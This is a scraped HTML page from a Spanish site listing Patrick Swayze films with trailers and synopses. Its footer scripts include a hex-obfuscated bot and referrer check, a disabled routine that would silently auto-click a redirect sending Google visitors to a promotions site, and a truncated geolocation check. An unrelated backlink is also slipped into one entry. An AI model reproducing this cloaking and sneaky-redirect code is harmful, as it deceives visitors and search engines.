

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serieslista.com/las-mejores-pelculas-de-patrick-swayze/
body_size: 13963
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/serieslista-com.png"/>
		<link rel="apple-touch-icon" href="/images/serieslista-com.png"/>

        <!-- Title y Description -->

        <title>Las mejores películas de Patrick Swayze</title>

        <meta name="description" content="Le llaman Bodhi Un joven agente del FBI investiga unos robos cometidos por una peculiar banda de asaltantes. Para seguir sus pesquisas se infiltra en un grup...">

        <meta name="keywords" content="series">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://serieslista.com/las-mejores-pelculas-de-patrick-swayze/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Las mejores películas de Patrick Swayze">

        <meta property="og:description" content="Le llaman Bodhi Un joven agente del FBI investiga unos robos cometidos por una peculiar banda de asaltantes. Para seguir sus pesquisas se infiltra en un grup...">

        <meta property="og:image" content="https://img.youtube.com/vi/oLN_OCoRXgg/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Las mejores películas de Patrick Swayze">

        <meta property="og:url" content="https://serieslista.com/las-mejores-pelculas-de-patrick-swayze/">

        <meta property="og:site_name" content="serieslista.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-01-23T01:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="series">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="serieslista.com">

		<meta name="mobile-web-app-title" content="serieslista.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Las mejores películas de Patrick Swayze">

        <meta name="twitter:description" content="Le llaman Bodhi Un joven agente del FBI investiga unos robos cometidos por una peculiar banda de asaltantes. Para seguir sus pesquisas se infiltra en un grup...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/oLN_OCoRXgg/0.jpg">

        <meta name="twitter:image:alt" content="Las mejores películas de Patrick Swayze">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://serieslista.com/#website", 
		"url": "https://serieslista.com", 
		"name": "serieslista.com", 
		"description": null, 
		"publisher": { "@id": "https://serieslista.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://serieslista.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Las mejores pel\u00edculas de Patrick Swayze",

          "description": "Le llaman Bodhi Un joven agente del FBI investiga unos robos cometidos por una peculiar banda de asaltantes. Para seguir sus pesquisas se infiltra en un grup...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/oLN_OCoRXgg\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "serieslista.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/serieslista.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-01-23T01:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/serieslista.com\/las-mejores-pelculas-de-patrick-swayze\/"
          },

          
          "articleSection": "series",

          
          "url": "https:\/\/serieslista.com\/las-mejores-pelculas-de-patrick-swayze\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/serieslista.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "series",

              "item": "https:\/\/serieslista.com\/categoria\/series"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Las mejores pel\u00edculas de Patrick Swayze",

              "item": "https:\/\/serieslista.com\/las-mejores-pelculas-de-patrick-swayze\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=716" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">serieslista.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/series">series</a>

            
            <span>&gt;</span>

            Las mejores películas de Patrick Swayze
        </div>

        

        <article>

            <h1>Las mejores películas de Patrick Swayze</h1>

            <div class="article-meta">

                <span>📅 23/01/2025</span>

                
                
                <span>📂 <a href="/categoria/series">series</a></span>

                
            </div>

            

            			            <h2>Le llaman Bodhi</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Le llaman Bodhi' width="560" height="315" src="https://www.youtube.com/embed/oLN_OCoRXgg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Un joven agente del FBI investiga unos robos cometidos por una peculiar banda de asaltantes. Para seguir sus pesquisas se infiltra en un grupo de surfistas cuyo líder es una especie de místico.</p>
<h2>Dirty Dancing</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Dirty Dancing' width="560" height="315" src="https://www.youtube.com/embed/eIcmQNy9FsM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Johnny Castle es un experto profesor de baile y un amante consumado. Por su parte, Baby Houseman es una aburrida e inocente adolescente de 17 años. Durante el transcurso de un verano, en un balneario para clases acomodadas, el encuentro entre ambos causará más de un recelo, a causa de sus distintos orígenes sociales. Entre ambos media un abismo pero, cuando la música suena, sus cuerpos se abrazan al ritmo del dirty dancing y todos esos detalles desaparecen de repente...</p>
<h2>Ghost (Más allá del amor)</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Ghost (Más allá del amor)' width="560" height="315" src="https://www.youtube.com/embed/LuX3-aJTiZA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Una pareja de enamorados ve truncada su felicidad cuando él es asesinado por un ladrón. La necesidad de salvar la vida a la chica hace que él permanezca en la Tierra en forma de fantasma, e intente advertirla del peligro que corre. Su único medio de comunicación es una alocada vidente.</p>
<h2>Tod y Toby 2</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Tod y Toby 2' width="560" height="315" src="https://www.youtube.com/embed/5qB0OKQ3JmU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Tod y Toby siguen juntos como uña y carne, pero cuando Toby tiene la oportunidad de unirse a un extravagante grupo de perros aulladores, su amistad de pura raza se pondrá a prueba.</p>
<h2>Rebeldes</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Rebeldes' width="560" height="315" src="https://www.youtube.com/embed/la_-mTal7Gs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Dos bandas de adolescentes rivales. Algunos todavía van al colegio asidos a un futuro con esperanza. Otros son jóvenes marginados (o desplazados: "outsiders") acicalados de gomina. Casi todos a la búsqueda de un sitio en una sociedad en la que no se ven reflejados, y en la que el camino más recto conlleva una fácil tentación por la violencia... Apenas unos meses antes, el propio Coppola había estrenado otra historia de pandillas juveniles con "La ley de la calle" (Rumble Fish, 1983), un hipnótico relato poco convencional en su formato que incluía incluso toques oníricos.</p>
<h2>Donnie Darko</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Donnie Darko' width="560" height="315" src="https://www.youtube.com/embed/ZZyBaFYFySk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Donnie es un chico americano dotado de gran inteligencia e imaginación. Tras escapar milagrosamente de una muerte casi segura, comienza a sufrir alucinaciones que lo llevan a actuar como nunca hubiera imaginado y a descubrir un mundo insólito a su alrededor, pues en sus visiones un gran conejito lo manipula para cometer una serie de crímenes.</p>
<h2>Amanecer rojo</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Amanecer rojo' width="560" height="315" src="https://www.youtube.com/embed/thhFEK44E0A" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Un ejército formado por tropas soviéticas y cubanas invade y destruye una pequeña localidad de Colorado, provocando la III Guerra Mundial. Un grupo de jóvenes con un alto espíritu patriótico consigue huir y preparar un rápido contraataque.</p>
<h2>A Wong Foo, ¡gracias por todo! Julie Newmar</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de A Wong Foo, ¡gracias por todo! Julie Newmar' width="560" height="315" src="https://www.youtube.com/embed/P2yNnEhsFno" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Tres Drags Queens inician un viaje en automóvil, de Nueva York a Hollywood, para participar en el concurso nacional de reinas. En mitad de camino el coche se estropea en un remoto y aislado pueblo, donde todo el mundo lleva una existencia triste y aburrida.</p>
<h2>Duro</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Duro' width="560" height="315" src="https://www.youtube.com/embed/SyUPI6zCoWk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Dalton tiene un doctorado en Filosofía, pero ha optado por ganarse la vida como vigilante de locales de alterne, una profesión bastante bien remunerada. Contratado para mantener el orden en el Double Duce en Jasper, Missouri, resulta herido en su primera noche en el local y es atendido por "Doc" Clay, una bella doctora de la localidad. Enseguida se enamora de ella, pero hay otro hombre que se interpone entre ambos: Brad Wesley, un extorsionista y capo mafioso.</p>
<h2>Youngblood (Forja de campeón)</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Youngblood (Forja de campeón)' width="560" height="315" src="https://www.youtube.com/embed/li7rsvLFemI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Dean Youngblood (Lowe), con sólo 17 años, ha demostrado ser el mejor patinador sobre hielo. Lo que se propone es triunfar en la Liga Nacional de Hockey sobre hielo con los Hamilton Mustangs, un equipo canadiense no profesional. Aunque está seguro de que su habilidad sobre el hielo deslumbrará al público, pronto se da cuenta de que su rapidez y astucia no serán suficientes para enfrentarse a sus principales rivales: Los Thunder Bay Bombers, los chicos malos de la Liga. Además, de manera inesperada, cuando el ariete de los Mustangs (Swayze) pierde el conocimiento, Dean tiene que pasar automáticamente de novato a estrella.</p>
<h2>Dirty Dancing 2</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Dirty Dancing 2' width="560" height="315" src="https://www.youtube.com/embed/LBGEbEqQAsY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><a href='https://docentestic.es/' title='docentestic.es'>docentestic.es</a></p>
<p>Es 1958. Tras instalarse en La Habana, a donde ha sido destinado su padre, en la joven Katey Miller se despierta una entusiasta curiosidad por la cultura hispana. Después de recibir clases de bailes de salón, se une al grupo de jóvenes americanos que se alojan también en el exclusivo hotel Océana. Allí conoce a Javier, camarero y excelente bailarín. Decidida a aprender esos ritmos que Javier parece llevar en la sangre, Katey lo convence para que sea su pareja en un prestigioso concurso nacional de baile que se celebra en el club Palace. Así empezarán a ensayar sensuales y armoniosos pasos en el Havana nightclub, mientras la pasión va surgiendo entre ellos.</p>
<h2>Más allá del valor</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Más allá del valor' width="560" height="315" src="https://www.youtube.com/embed/7S0ulyUmw-8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>El Coronel retirado Cal Rhodes reúne a un grupo de veteranos para ir a rescatar a su hijo desaparecido durante la guerra del Vietnam. Para financiar la operación recurre a un antiguo y adinerado compañero que se encuentra en la misma situación.</p>
<h2>14 - Destino fatal</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de 14 - Destino fatal' width="560" height="315" src="https://www.youtube.com/embed/HbPQSMf7m-k" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Es una noche tranquila en Middleton, un barrio de clase media. Pero a medida que la noche se aproxima a la fatídica hora de las 11:14 p.m., una serie de sucesos empezarán a ocurrir, con letales consecuencias. En la autopista, Jack, un conductor borracho atropella a un joven con su coche... Un tiroteo en una tienda de conveniencia deja herida a la dependienta, Buzzy. Pero más tarde será arrestada por estar involucrada en el crimen... En el cementerio local, Frank, un padre muy protector, intenta hacerse pasar por culpable de un crimen que no cometió... En los alrededores, tres adolescentes aburridos conducen una camioneta de forma imprudente, haciendo tonterías y lanzando objetos contra otros vehículos. Pero antes de que acabe la noche, habrán aprendido que el gamberrismo ciego también puede tener consecuencias dolorosas, y hasta mortales...</p>
<h2>Secretos de familia</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Secretos de familia' width="560" height="315" src="https://www.youtube.com/embed/7TnWM7PwOHg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Una comedia irreverente e imprevisible sobre la familia, la vida en un pueblo y la búsqueda de la felicidad a cualquier precio, incluso aunque para ello haya que derramar sangre.</p>
<h2>Powder Blue</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Powder Blue' width="560" height="315" src="https://www.youtube.com/embed/x5Dfuhm-zwY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>En Los Ángeles, en vísperas de Navidad, se cruzan las vidas de cuatro personas: un ex-sacerdote suicida (Forest Whitaker), una stripper (Jessica Biel) que tiene un hijo con una enfermedad terminal, un viejo expresidiario (Ray Liotta) que busca a su hija, y un enterrador cuyo amor no es correspondido.</p>
<h2>El guerrero del amanecer</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de El guerrero del amanecer' width="560" height="315" src="https://www.youtube.com/embed/vsvFH95QlFQ" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>En un futuro post-apocalíptico, un guerrero experto en artes marciales que vaga por el desierto ayudará a unos pacíficos colonos amenazados por una banda de asesinos que desean el control del agua. Vehículo para lucimiento de Swayze que obtuvo malas críticas en Estados Unidos.</p>
<h2>Black Dog</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de Black Dog' width="560" height="315" src="https://www.youtube.com/embed/emzZcA-fpmM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Jack Crews es un camionero profesional que perdió su licencia y fue a prisión tras verse envuelto en un fatal accidente. Despojado de los medios para subsistir, Jack se ve forzado a volver a la carretera para entregar un cargamento ilegal de armas al hombre que ha secuestrado a su familia.</p>
<h2>George y el dragón</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de George y el dragón' width="560" height="315" src="https://www.youtube.com/embed/nLPiqQ6aQhY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Cuando el caballero Jorge regresa de las Cruzadas a su Inglaterra natal, su único sueño es llevar una vida tranquila y en paz ocupándose de sus tierras. Pero para poder tomar posesión de las mismas tendrá que ayudar primero a encontrar a la hija del rey Edgar, que ha desaparecido misteriosamente. Junto a Garth de Guerney, prometido de la princesa Lunna, se lanzan en busca de ésta y, tras varias aventuras, la encuentran. Pero Lunna no está secuestrada, sino que está custodiando un huevo de dragón, que también es codiciado por un grupo de mercenarios. Lunna quiere mantener con vida el huevo, pero Jorge es partidario de destruirlo. Garth, vista la falta de entusiasmo de Lunna respecto a su matrimonio, decide raptarla para luego arrebatar el trono al rey Edgar. Al final todos se verán implicados en una batalla en la que aparece un visitante inesperado: la madre del pequeño dragón.</p>
<h2>el mito de Pecos Bill</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de el mito de Pecos Bill' width="560" height="315" src="https://www.youtube.com/embed/_SEKFI00-g0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>América, 1905. Un joven trata de proteger su granja de unos implacables promotores inmobiliarios. Para ello contará con la ayuda de héroes como Pecos Bill, Paul Bunyan, John Henry y Calamity Jane.</p>
<h2>El juego de Hollywood</h2><p><iframe data-title='Las mejores películas de Patrick Swayze - Trailer de El juego de Hollywood' width="560" height="315" src="https://www.youtube.com/embed/HpDDTS08wPs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Griffin Mill, productor cinematográfico de Hollywood, recibe amenazas escritas de un guionista al que rechazó un proyecto. Intentan llegar a un acuerdo, pero tras una terrible discusión, Griffin lo mata. Dada la crisis económica por la que atraviesan los estudios, estos harán todo lo posible para que eluda la responsabilidad de los hechos.</p><!---rankbuzz--->							<img src="https://img.youtube.com/vi/oLN_OCoRXgg/0.jpg" loading="lazy" async="true" alt="Las mejores películas de Patrick Swayze">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#54363d203138373c212c142d353c3b3b7a3127"><span class="__cf_email__" data-cfemail="b5d7dcc1d0d9d6ddc0cdf5ccd4dddada9bd0c6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#45272c312029262d303d053c242d2a2a6b2036"><span class="__cf_email__" data-cfemail="37555e43525b545f424f774e565f5858195244">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=28373&from=serieslista.com&id=210')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/la-tragica-historia-de-la-vida-real-de-vanessa-williams/' alt='La trágica historia de la vida real de Vanessa Williams'><h2>La trágica historia de la vida real de Vanessa Williams</h2></a></li><li><a href='/13-peliculas-de-terror-clasisas/' alt='13 Películas De Terror Clásisas'><h2>13 Películas De Terror Clásisas</h2></a></li><li><a href='/ben-10-omniverse-temporada-8/' alt='Ben 10 Omniverse Temporada 8'><h2>Ben 10 Omniverse Temporada 8</h2></a></li><li><a href='/actores-que-admitieron-completamente-que-solo-actuaron-por-el-dinero/' alt='Actores que admitieron completamente que solo actuaron por el dinero'><h2>Actores que admitieron completamente que solo actuaron por el dinero</h2></a></li><li><a href='/estrenos-de-series-en-amazon-en-diciembre-del-2021-precio-/' alt='Estrenos de series en amazon en Diciembre del 2021 (precio: €)'><h2>Estrenos de series en amazon en Diciembre del 2021 (precio: €)</h2></a></li><li><a href='/por-que-top-gun-mavericks-cyclone-parece/' alt='Por qué Top Gun: Maverick’s Cyclone parece tan familiar'><h2>Por qué Top Gun: Maverick’s Cyclone parece tan familiar</h2></a></li><li><a href='/por-que-hollywood-no-elegira-a-jon-heder/' alt='¿Por qué Hollywood no elegirá a Jon Heder?'><h2>¿Por qué Hollywood no elegirá a Jon Heder?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>serieslista.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 serieslista.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b9dbd6cdd0d3d6d7d5d0d7dcf9ded4d8d0d597dad6d4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

